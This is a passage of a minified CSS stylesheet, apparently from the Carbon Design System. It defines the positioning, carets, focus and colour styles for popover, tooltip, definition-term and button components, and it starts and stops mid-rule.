rgba(0,0,0,.2))}.cds--popover--caret{--cds-popover-offset:0.625rem}.cds--popover{position:absolute;z-index:6000;filter:var(--cds-popover-drop-shadow,none);inset:0;pointer-events:none}.cds--popover-content{--cds-layout-size-height-sm:2rem;--cds-layout-size-height-md:2.5rem;--cds-layout-size-height-lg:3rem;box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;position:absolute;z-index:6000;display:none;border-radius:var(--cds-popover-border-radius,2px);background-color:var(--cds-popover-background-color,var(--cds-layer));color:var(--cds-popover-text-color,var(--cds-text-primary,#161616));inline-size:-moz-max-content;inline-size:max-content;max-inline-size:23rem;pointer-events:auto}.cds--layout--size-sm :where(.cds--popover-content),.cds--popover-content.cds--layout--size-sm{--cds-layout-size-height:var(--cds-layout-size-height-sm)}.cds--layout--size-md :where(.cds--popover-content),.cds--popover-content.cds--layout--size-md{--cds-layout-size-height:var(--cds-layout-size-height-md)}.cds--layout--size-lg :where(.cds--popover-content),.cds--popover-content.cds--layout--size-lg{--cds-layout-size-height:var(--cds-layout-size-height-lg)}.cds--popover-content *,.cds--popover-content :after,.cds--popover-content :before{box-sizing:inherit}.cds--popover--open>.cds--popover>.cds--popover-content{display:block}.cds--popover-content:before{position:absolute;display:none;content:""}.cds--popover--open>.cds--popover>.cds--popover-content:before{display:block}.cds--popover--auto-align.cds--popover-caret,.cds--popover-caret{position:absolute;z-index:6000;display:none;background-color:var(--cds-popover-background-color,var(--cds-layer));will-change:transform}.cds--popover--auto-align.cds--popover--caret.cds--popover--open>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--caret.cds--popover--open>.cds--popover>.cds--popover-caret{display:block}.cds--popover--tab-tip>.cds--popover>.cds--popover-caret{display:none}.cds--popover--bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-end:0;inset-inline-start:50%;transform:translate(-50%,calc(100% + var(--cds-popover-offset, 0rem)))}[dir=rtl] .cds--popover--bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{transform:translate(50%,calc(100% + var(--cds-popover-offset, 0rem)))}.cds--popover--bottom-left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,.cds--popover--bottom-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-end:0;inset-inline-start:0;transform:translate(calc(-1 * var(--cds-popover-offset, 0rem)),calc(100% + var(--cds-popover-offset, 0rem)))}[dir=rtl] .cds--popover--bottom-left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--bottom-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-inline-end:0;inset-inline-start:auto}.cds--popover--bottom-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,.cds--popover--bottom-right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-end:0;inset-inline-end:0;transform:translate(var(--cds-popover-offset,0),calc(100% + var(--cds-popover-offset, 0rem)))}.cds--popover--bottom-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--top-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret{inset-block-end:0;inset-inline-end:0;inset-inline-start:auto}.cds--popover--bottom-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret{inset-block-end:0;inset-inline-end:auto;inset-inline-start:0;transform:translate(50%,calc(var(--cds-popover-offset, 0rem)))}.cds--popover--top-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret{inset-block-end:0;inset-inline-end:auto;inset-inline-start:0;transform:translate(50%,calc(-1 * var(--cds-popover-offset, 0rem)))}[dir=rtl] .cds--popover--bottom-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--bottom-right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-inline-start:0}.cds--popover--bottom-end>.cds--popover>.cds--popover-content:before,.cds--popover--bottom-left>.cds--popover>.cds--popover-content:before,.cds--popover--bottom-right>.cds--popover>.cds--popover-content:before,.cds--popover--bottom-start>.cds--popover>.cds--popover-content:before,.cds--popover--bottom>.cds--popover>.cds--popover-content:before{block-size:var(--cds-popover-offset,0);inset-block-start:0;inset-inline:0;transform:translateY(-100%)}.cds--popover--bottom-end>.cds--popover>.cds--popover-caret,.cds--popover--bottom-left>.cds--popover>.cds--popover-caret,.cds--popover--bottom-right>.cds--popover>.cds--popover-caret,.cds--popover--bottom-start>.cds--popover>.cds--popover-caret,.cds--popover--bottom>.cds--popover>.cds--popover-caret{block-size:var(--cds-popover-caret-height,.375rem);clip-path:polygon(0 100%,50% 0,100% 100%);inline-size:var(--cds-popover-caret-width,.75rem);inset-block-end:0;inset-inline-start:50%;transform:translate(-50%,var(--cds-popover-offset,0))}[dir=rtl] .cds--popover--bottom-end>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--bottom-left>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--bottom-right>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--bottom-start>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--bottom>.cds--popover>.cds--popover-caret{transform:translate(50%,var(--cds-popover-offset,0))}.cds--popover--bottom-end.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--bottom-left.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--bottom-right.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--bottom-start.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--bottom.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret{block-size:var(--cds-popover-caret-height,.375rem);clip-path:polygon(0 100%,50% 0,100% 100%);inline-size:var(--cds-popover-caret-width,.75rem)}.cds--popover--top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-start:0;inset-inline-start:50%;transform:translate(-50%,calc(-100% - var(--cds-popover-offset, 0rem)))}[dir=rtl] .cds--popover--top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{transform:translate(50%,calc(-100% - var(--cds-popover-offset, 0rem)))}.cds--popover--top-left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,.cds--popover--top-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-start:0;inset-inline-start:0;transform:translate(calc(-1 * var(--cds-popover-offset, 0rem)),calc(-100% - var(--cds-popover-offset, 0rem)))}[dir=rtl] .cds--popover--top-left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--top-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-inline-end:0;inset-inline-start:auto}.cds--popover--top-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,.cds--popover--top-right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-start:0;inset-inline-end:0;transform:translate(var(--cds-popover-offset,0),calc(-100% - var(--cds-popover-offset, 0rem)))}[dir=rtl] .cds--popover--top-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--top-right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-inline-start:0}.cds--popover--top-end>.cds--popover>.cds--popover-content:before,.cds--popover--top-left>.cds--popover>.cds--popover-content:before,.cds--popover--top-right>.cds--popover>.cds--popover-content:before,.cds--popover--top-start>.cds--popover>.cds--popover-content:before,.cds--popover--top>.cds--popover>.cds--popover-content:before{block-size:var(--cds-popover-offset,0);inset-block-end:0;inset-inline:0;transform:translateY(100%)}.cds--popover--top-end>.cds--popover>.cds--popover-caret,.cds--popover--top-left>.cds--popover>.cds--popover-caret,.cds--popover--top-right>.cds--popover>.cds--popover-caret,.cds--popover--top-start>.cds--popover>.cds--popover-caret,.cds--popover--top>.cds--popover>.cds--popover-caret{block-size:var(--cds-popover-caret-height,.375rem);clip-path:polygon(0 0,50% 100%,100% 0);inline-size:var(--cds-popover-caret-width,.75rem);inset-block-start:0;inset-inline-start:50%;transform:translate(-50%,calc(-1 * var(--cds-popover-offset, 0rem)))}[dir=rtl] .cds--popover--top-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--top-left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--top-right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--top-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret{transform:translate(50%,calc(-1 * var(--cds-popover-offset, 0rem)))}.cds--popover--top-end.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--top-left.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--top-right.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--top-start.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--top.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret{block-size:var(--cds-popover-caret-height,.375rem);clip-path:polygon(0 0,50% 100%,100% 0);inline-size:var(--cds-popover-caret-width,.75rem)}.cds--popover--right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-start:50%;inset-inline-start:100%;transform:translate(var(--cds-popover-offset,0),-50%)}.cds--popover--right-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,.cds--popover--right-top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-start:50%;inset-inline-start:100%;transform:translate(var(--cds-popover-offset,0),calc(.5 * var(--cds-popover-offset, 0rem) * -1 - 16px))}.cds--popover--right-bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,.cds--popover--right-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-end:50%;inset-inline-start:100%;transform:translate(var(--cds-popover-offset,0),calc(.5 * var(--cds-popover-offset, 0rem) + 16px))}[dir=rtl] .cds--popover--right-bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--right-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--right-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--right-top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-inline-end:100%;inset-inline-start:auto}.cds--popover--right-bottom>.cds--popover>.cds--popover-content:before,.cds--popover--right-end>.cds--popover>.cds--popover-content:before,.cds--popover--right-start>.cds--popover>.cds--popover-content:before,.cds--popover--right-top>.cds--popover>.cds--popover-content:before,.cds--popover--right>.cds--popover>.cds--popover-content:before{inline-size:var(--cds-popover-offset,0);inset-block:0;inset-inline-start:0;transform:translateX(-100%)}.cds--popover--right-bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--right-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--right-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--right-top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret{block-size:var(--cds-popover-caret-width,.75rem);clip-path:polygon(0 50%,100% 0,100% 100%);inline-size:var(--cds-popover-caret-height,.375rem);inset-block-start:50%;inset-inline-start:100%;transform:translate(calc(var(--cds-popover-offset, 0rem) - 100%),-50%)}[dir=rtl] .cds--popover--right-bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--right-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--right-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--right-top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--right:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret{inset-inline-end:100%;inset-inline-start:auto}.cds--popover--right-bottom.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--right-end.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--right-start.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--right-top.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--right.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret{block-size:var(--cds-popover-caret-width,.75rem);clip-path:polygon(0 50%,100% 0,100% 100%);inline-size:var(--cds-popover-caret-height,.375rem)}.cds--popover--left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-start:50%;inset-inline-end:100%;transform:translate(calc(-1 * var(--cds-popover-offset, 0rem) + .1px),-50%)}.cds--popover--left-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,.cds--popover--left-top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-start:50%;inset-inline-end:100%;transform:translate(calc(-1 * var(--cds-popover-offset, 0rem)),calc(-.5 * var(--cds-popover-offset, 0rem) - 16px))}.cds--popover--left-bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,.cds--popover--left-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-block-end:50%;inset-inline-end:100%;transform:translate(calc(-1 * var(--cds-popover-offset, 0rem)),calc(.5 * var(--cds-popover-offset, 0rem) + 16px))}[dir=rtl] .cds--popover--left-bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--left-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--left-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--left-top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content,[dir=rtl] .cds--popover--left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-content{inset-inline-end:auto;inset-inline-start:100%}.cds--popover--left-bottom>.cds--popover>.cds--popover-content:before,.cds--popover--left-end>.cds--popover>.cds--popover-content:before,.cds--popover--left-start>.cds--popover>.cds--popover-content:before,.cds--popover--left-top>.cds--popover>.cds--popover-content:before,.cds--popover--left>.cds--popover>.cds--popover-content:before{inline-size:var(--cds-popover-offset,0);inset-block:0;inset-inline-end:0;transform:translateX(100%)}.cds--popover--left-bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--left-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--left-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--left-top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,.cds--popover--left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret{block-size:var(--cds-popover-caret-width,.75rem);clip-path:polygon(0 0,100% 50%,0 100%);inline-size:var(--cds-popover-caret-height,.375rem);inset-block-start:50%;inset-inline-end:100%;transform:translate(calc(-1 * var(--cds-popover-offset, 0rem) + 100%),-50%)}[dir=rtl] .cds--popover--left-bottom:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--left-end:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--left-start:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--left-top:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret,[dir=rtl] .cds--popover--left:not(.cds--popover--auto-align)>.cds--popover>.cds--popover-caret{inset-inline-end:auto;inset-inline-start:100%}.cds--popover--left-bottom.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--left-end.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--left-start.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--left-top.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--popover--left.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret{block-size:var(--cds-popover-caret-width,.75rem);clip-path:polygon(0 0,100% 50%,0 100%);inline-size:var(--cds-popover-caret-height,.375rem)}.cds--popover--tab-tip>.cds--popover>.cds--popover-content{border-radius:0}.cds--popover--tab-tip .cds--popover{will-change:filter}.cds--popover--tab-tip__button{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;position:relative;display:inline-flex;align-items:center;justify-content:center;block-size:2rem;inline-size:2rem}.cds--popover--tab-tip__button *,.cds--popover--tab-tip__button :after,.cds--popover--tab-tip__button :before{box-sizing:inherit}.cds--popover--tab-tip__button::-moz-focus-inner{border:0}.cds--popover--tab-tip__button:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--popover--tab-tip__button:focus{outline-style:dotted}}.cds--popover--tab-tip__button:hover{background-color:var(--cds-layer-hover)}.cds--popover--tab-tip.cds--popover--open .cds--popover--tab-tip__button{background:var(--cds-layer);box-shadow:0 2px 2px rgba(0,0,0,.2)}.cds--popover--tab-tip.cds--popover--open .cds--popover--tab-tip__button:not(:focus):after{position:absolute;z-index:6001;background:var(--cds-layer);block-size:2px;content:"";inline-size:100%;inset-block-end:0}.cds--popover--tab-tip__button svg{fill:var(--cds-icon-primary,#161616)}.cds--tooltip{--cds-popover-offset:12px}.cds--tooltip-content{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);padding:var(--cds-tooltip-padding-block,1rem) var(--cds-tooltip-padding-inline,1rem);max-inline-size:18rem;overflow-wrap:break-word}.cds--icon-tooltip{--cds-tooltip-padding-block:0.125rem;--cds-popover-caret-width:0.5rem;--cds-popover-caret-height:0.25rem;--cds-popover-offset:0.5rem}.cds--icon-tooltip .cds--tooltip-content{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}.cds--definition-term{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;border-radius:0;border-block-end:1px dotted var(--cds-border-strong);color:var(--cds-text-primary,#161616)}.cds--definition-term *,.cds--definition-term :after,.cds--definition-term :before{box-sizing:inherit}.cds--definition-term::-moz-focus-inner{border:0}.cds--definition-term:focus{outline:1px solid var(--cds-focus,#0f62fe);border-block-end-color:var(--cds-border-interactive,#0f62fe)}@media screen and (prefers-contrast){.cds--definition-term:focus{outline-style:dotted}}.cds--definition-term:hover{border-block-end-color:var(--cds-border-interactive,#0f62fe)}.cds--definition-tooltip{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);padding:.5rem 1rem;max-inline-size:11rem;text-wrap:auto;word-break:break-word}.cds--btn{--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-xs)),var(--cds-layout-size-height,var(--cds-layout-size-height-lg)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-2xl)));--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max));--temp-1lh:(var(--cds-body-compact-01-line-height,1.28572) * 1em);--temp-expressive-1lh:(var(--cds-body-compact-02-line-height,1.375) * 1em);--temp-padding-block-max:calc((var(--cds-layout-size-height-lg) - var(--temp-1lh)) / 2 - 0.0625rem);box-sizing:border-box;padding:0;border:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);position:relative;display:inline-flex;flex-shrink:0;justify-content:space-between;border-radius:0;margin:0;cursor:pointer;inline-size:-moz-max-content;inline-size:max-content;max-inline-size:20rem;min-block-size:var(--cds-layout-size-height-local);outline:none;padding-block:min((var(--cds-layout-size-height-local) - var(--temp-1lh))/2 - .0625rem,var(--temp-padding-block-max));padding-inline:calc(var(--cds-layout-density-padding-inline-local) - .0625rem) calc(var(--cds-layout-density-padding-inline-local)*3 + 1rem - .0625rem);text-align:start;text-decoration:none;transition:background 70ms cubic-bezier(0,0,.38,.9),box-shadow 70ms cubic-bezier(0,0,.38,.9),border-color 70ms cubic-bezier(0,0,.38,.9),outline 70ms cubic-bezier(0,0,.38,.9);vertical-align:top}.cds--btn *,.cds--btn :after,.cds--btn :before{box-sizing:inherit}.cds--btn.cds--btn--disabled,.cds--btn.cds--btn--disabled:focus,.cds--btn.cds--btn--disabled:hover,.cds--btn:disabled,.cds--btn:focus:disabled,.cds--btn:hover:disabled{border-color:var(--cds-button-disabled,#c6c6c6);background:var(--cds-button-disabled,#c6c6c6);box-shadow:none;color:var(--cds-text-on-color-disabled,#8d8d8d);cursor:not-allowed}.cds--btn .cds--btn__icon{position:absolute;flex-shrink:0;block-size:1rem;inline-size:1rem;inset-block-start:min((var(--cds-layout-size-height-local) - 1rem)/2 - .0625rem,var(--temp-padding-block-max));inset-inline-end:var(--cds-layout-density-padding-inline-local);margin-block-start:.0625rem}.cds--btn::-moz-focus-inner{padding:0;border:0}.cds--btn--primary{border:1px solid rgba(0,0,0,0);background-color:var(--cds-button-primary,#0f62fe);color:var(--cds-text-on-color,#ffffff)}.cds--btn--primary:hover{background-color:var(--cds-button-primary-hover,#0050e6)}.cds--btn--primary:focus{border-color:var(--cds-button-focus-color,var(--cds-focus,#0f62fe));box-shadow:inset 0 0 0 1px var(--cds-button-focus-color,var(--cds-focus,#0f62fe)),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--btn--primary:active{background-color:var(--cds-button-primary-active,#002d9c)}.cds--btn--primary .cds--btn__icon,.cds--btn--primary .cds--btn__icon path:not([data-icon-path]):not([fill=none]){fill:currentColor}.cds--btn--primary:hover,.cds--btn--secondary{color:var(--cds-text-on-color,#ffffff)}.cds--btn--secondary{border:1px solid rgba(0,0,0,0);background-color:var(--cds-button-secondary,#393939)}.cds--btn--secondary:hover{background-color:var(--cds-button-secondary-hover,#474747)}.cds--btn--secondary:focus{border-color:var(--cds-button-focus-color,var(--cds-focus,#0f62fe));box-shadow:inset 0 0 0 1px var(--cds-button-focus-color,var(--cds-focus,#0f62fe)),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--btn--secondary:active{background-color:var(--cds-button-secondary-active,#6f6f6f)}.cds--btn--secondary .cds--btn__icon,.cds--btn--secondary .cds--btn__icon path:not([data-icon-path]):not([fill=none]){fill:currentColor}.cds--btn--secondary:focus,.cds--btn--secondary:hover{color:var(--cds-text-on-color,#ffffff)}.cds--btn--tertiary{border-width:1px;border-style:solid;border-color:var(--cds-button-tertiary,#0f62fe);background-color:rgba(0,0,0,0);color:var(--cds-button-tertiary,#0f62fe)}.cds--btn--tertiary:hover{background-color:var(--cds-button-tertiary-hover,#0050e6)}.cds--btn--tertiary:focus{border-color:var(--cds-button-focus-color,var(--cds-focus,#0f62fe));box-shadow:inset 0 0 0 1px var(--cds-button-focus-color,var(--cds-focus,#0f62fe)),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--btn--tertiary .cds--btn__icon,.cds--btn--tertiary .cds--btn__icon path:not([data-icon-path]):not([fill=none]){fill:currentColor}.cds--btn--tertiary:focus,.cds--btn--tertiary:hover{color:var(--cds-text-inverse,#ffffff)}.cds--btn--tertiary:focus{background-color:var(--cds-button-tertiary,#0f62fe)}.cds--btn--tertiary:active{border-color:rgba(0,0,0,0);background-color:var(--cds-button-tertiary-active,#002d9c);color:var(--cds-text-inverse,#ffffff)}.cds--btn--tertiary.cds--btn--disabled,.cds--btn--tertiary.cds--btn--disabled:focus,.cds--btn--tertiary.cds--btn--disabled:hover,.cds--btn--tertiary:disabled,.cds--btn--tertiary:focus:disabled,.cds--btn--tertiary:hover:disabled{background:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));outline:none}.cds--btn--ghost{border:1px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:var(--cds-link-primary,#0f62fe);padding-inline-end:calc(var(--cds-layout-density-padding-inline-local) - .0625rem)}.cds--btn--ghost:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12))}.cds--btn--ghost:focus{border-color:var(--cds-button-focus-color,var(--cds-focus,#0f62fe));box-shadow:inset 0 0 0 1px var(--cds-button-focus-color,var(--cds-focus,#0f62fe)),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--btn--ghost .cds--btn__icon,.cds--btn--ghost .cds--btn__icon path:not([data-icon-path]):not([fill=none]){fill:currentColor}.cds--btn--ghost .cds--btn__icon{position:static;align-self:center;margin-inline-start:.5rem}.cds--btn--ghost:active,.cds--btn--ghost:hover{color:var(--cds-link-primary-hover,#0043ce)}.cds--btn--ghost:active{background-color:var(--cds-background-active,rgba(141,141,141,.5))}.cds--btn--ghost.cds--btn--disabled,.cds--btn--ghost.cds--btn--disabled:focus,.cds--btn--ghost.cds--btn--disabled:hover,.cds--btn--ghost:disabled,.cds--btn--ghost:focus:disabled,.cds--btn--ghost:hover:disabled{border-color:rgba(0,0,0,0);background:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));outline:none}.cds--btn--ghost:not([disabled]) svg{fill:var(--cds-icon-primary,#161616)}.cds--btn--icon-only{align-items:center;justify-content:center;padding:0;block-size:var(--cds-layout-size-height-local);inline-size:var(--cds-layout-size-height-local);padding-block-start:0}.cds--btn--icon-only>:first-child{min-inline-size:1rem}.cds--btn--icon-only .cds--btn__icon{position:static}.cds--btn--icon-only.cds--btn--danger--ghost .cds--btn__icon,.cds--btn--icon-only.cds--btn--ghost .cds--btn__icon{margin:0}.cds--btn--icon-only.cds--btn--danger--ghost{padding-inline-end:calc(var(--cds-layout-density-padding-inline-local) - 1rem)}.cds--btn--xs:not(.cds--btn--icon-only){padding-block-start:1.5px}.cds--btn--md:not(.cds--btn--icon-only) .cds--btn__icon,.cds--btn--sm:not(.cds--btn--icon-only) .cds--btn__icon,.cds--btn--xs:not(.cds--btn--icon-only) .cds--btn__icon{margin-block-start:0}.cds--btn--icon-only.cds--btn--selected{background:var(--cds-background-selected,rgba(141,141,141,.2))}.cds--btn path[data-icon-path=inner-path]{fill:none}.cds--btn--ghost.cds--btn--icon-only .cds--btn__icon,.cds--btn--ghost.cds--btn--icon-only .cds--btn__icon path:not([data-icon-path]):not([fill=none]){fill:var(--cds-icon-primary,#161616)}.cds--btn--ghost.cds--btn--icon-only[disabled] .cds--btn__icon,.cds--btn--ghost.cds--btn--icon-only[disabled] .cds--btn__icon path:not([data-icon-path]):not([fill=none]),.cds--btn.cds--btn--icon-only.cds--btn--ghost[disabled]:hover .cds--btn__icon{fill:var(--cds-icon-on-color-disabled,#8d8d8d)}.cds--btn--ghost.cds--btn--icon-only[disabled],.cds--icon-tooltip--disabled .cds--tooltip-trigger__wrapper{cursor:not-allowed}.cds--icon-tooltip--disabled .cds--btn--icon-only[disabled]{pointer-events:none}.cds--btn--danger{border:1px solid rgba(0,0,0,0);background-color:var(--cds-button-danger-primary,#da1e28);color:var(--cds-text-on-color,#ffffff)}.cds--btn--danger:hover{background-color:var(--cds-button-danger-hover,#b81921)}.cds--btn--danger:focus{border-color:var(--cds-button-focus-color,var(--cds-focus,#0f62fe));box-shadow:inset 0 0 0 1px var(--cds-button-focus-color,var(--cds-focus,#0f62fe)),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--btn--danger:active{background-color:var(--cds-button-danger-active,#750e13)}.cds--btn--danger .cds--btn__icon,.cds--btn--danger .cds--btn__icon path:not([data-icon-path]):not([fill=none]){fill:currentColor}.cds--btn--danger:hover{color:var(--cds-text-on-color,#ffffff)}.cds--btn--danger--tertiary{border-width:1px;border-style:solid;border-color:var(--cds-button-danger-secondary,#da1e28);background-color:rgba(0,0,0,0);color:var(--cds-button-danger-secondary,#da1e28)}.cds--btn--danger--tertiary:hover{background-color:var(--cds-button-danger-hover,#b81921)}.cds--btn--danger--tertiary:focus{border-color:var(--cds-button-focus-color,var(--cds-focus,#0f62fe));box-shadow:inset 0 0 0 1px var(--cds-button-focus-color,var(--cds-focus,#0f62fe)),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--btn--danger--tertiary .cds--btn__icon,.cds--btn--danger--tertiary .cds--btn__icon 